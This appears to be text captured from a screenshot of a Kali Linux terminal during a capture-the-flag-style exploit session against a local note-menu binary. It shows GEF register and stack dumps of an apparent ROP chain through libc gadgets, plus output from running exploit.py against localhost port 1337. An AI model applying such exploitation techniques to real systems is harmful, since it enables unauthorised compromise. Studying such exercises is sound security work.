 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Activities Terminal Feb 19 16:47
root@kali: ~/temple/race
$rip : 0x00007ffff7eeb3a1 → <__nscd_gethostbyname_r+81> ret
$r8 : 0x1999999999999999
$r9 : 0x0
$r10 : 0x00007ffff7f2aac0 → 0x0000000100000000
$r11 : 0x00007ffff7f2b3c0 → 0x0002000200020002
$r12 : 0x00007fffffffdfde → 0x0000000000000100
$r13 : 0x00007fffffffdfdf → 0x0000000000000001
$r14 : 0x00007ffff75b3fc0 → 0x0000000000000000
$r15 : 0x802000
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identificat
ion]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffff75b3f08│+0x0000: 0x00007ffff7ea86e0 → <dup+0> mov eax, 0x20 ← $rsp
0x00007ffff75b3f10│+0x0008: 0x00007ffff7eeb3a0 → <__nscd_gethostbyname_r+80> pop rdi
0x00007ffff75b3f18│+0x0010: 0x0000000000000001
0x00007ffff75b3f20│+0x0018: 0x00007ffff7e56958 → <__strlen_sse2+408> sub rax, rdi
0x00007ffff75b3f28│+0x0020: 0x00007ffff7ee2fdc → <authunix_create_default+188> xchg edi, eax
0x00007ffff75b3f30│+0x0028: 0x00007ffff7eea347 → <__nscd_getpwnam_r+71> pop rsi
0x00007ffff75b3f38│+0x0030: 0x0000000000000000
0x00007ffff75b3f40│+0x0038: 0x00007ffff7dc7f71 → 0xa300000000000001
code:x86:64
0x7ffff7eeb39b <__nscd_gethostbyname_r+75> pop r13
0x7ffff7eeb39d <__nscd_gethostbyname_r+77> pop r14
0x7ffff7eeb39f <__nscd_gethostbyname_r+79> pop r15
→ 0x7ffff7eeb3a1 <__nscd_gethostbyname_r+81> ret
↳ 0x7ffff7ea86e0 <dup+0> mov eax, 0x20
0x7ffff7ea86e5 <dup+5> syscall
0x7ffff7ea86e7 <dup+7> cmp rax, 0xfffffffffffff001
0x7ffff7ea86ed <dup+13> jae 0x7ffff7ea86f0 <dup+16>
0x7ffff7ea86ef <dup+15> ret
0x7ffff7ea86f0 <dup+16> mov rcx, QWORD PTR [rip+0xce779] # 0x7ffff7f76e70
threads
[#0] Id 1, Name: "binary", stopped 0x7ffff7f911bf in __libc_accept (), reason: SINGLE STEP
[#1] Id 2, Name: "binary", stopped 0x7ffff7f9108c in __libc_read (), reason: SINGLE STEP
[#2] Id 3, Name: "binary", stopped 0x7ffff7eeb3a1 in __nscd_gethostbyname_r (), reason: SINGLE STEP
trace
[#0] 0x7ffff7eeb3a1 → __nscd_gethostbyname_r(name=<optimized out>, resultbuf=<optimized out>, buffer=<o
ptimized out>, buflen=<optimized out>, result=<optimized out>, h_errnop=<optimized out>)
[#1] 0x7ffff7ea86e0 → mov eax, 0x20
[#2] 0x7ffff7eeb3a0 → __nscd_gethostbyname_r(name=<optimized out>, resultbuf=<optimized out>, buffer=<o
ptimized out>, buflen=<optimized out>, result=<optimized out>, h_errnop=0x0)
[#3] 0x7ffff7e56958 → __strlen_sse2()
[#4] 0x7ffff7ee2fdc → __GI_authunix_create_default()
gef➤ r
Starting program: /root/temple/race/binary
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
root@kali: ~/temple/race
$
[*] Interrupted
[*] Switching to interactive mode
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
[*] Got EOF while reading in interactive
$ fg
$
[*] Interrupted
[*] Closed connection to localhost port 1337
[*] Closed connection to localhost port 1337
root@kali:~/temple/race# ls
binary code.c e2.py exploit.py gad libc.so.6
root@kali:~/temple/race# fg
vim exploit.py
[1]+ Stopped vim exploit.py
root@kali:~/temple/race# python exploit.py
[+] Opening connection to localhost on port 1337: Done
[+] Opening connection to localhost on port 1337: Done
0x7ffff7f77b80
[*] Switching to interactive mode
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
$ 4
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Switching to interactive mode
What would you like to do:
1. Create Note
2. Edit Note
3. Delete Note
4. Exit
[*] Got EOF while reading in interactive
$ fg\
$
[*] Interrupted
[*] Closed connection to localhost port 1337
[*] Closed connection to localhost port 1337
root@kali:~/temple/race# fg
vim exploit.py
root@kali:~/temple/race# vim e
root@kali:~/temple/race#
KALI
BY OFFENSIVE SECURITY
Type here to search
2
3:47 PM
2/19/2021
16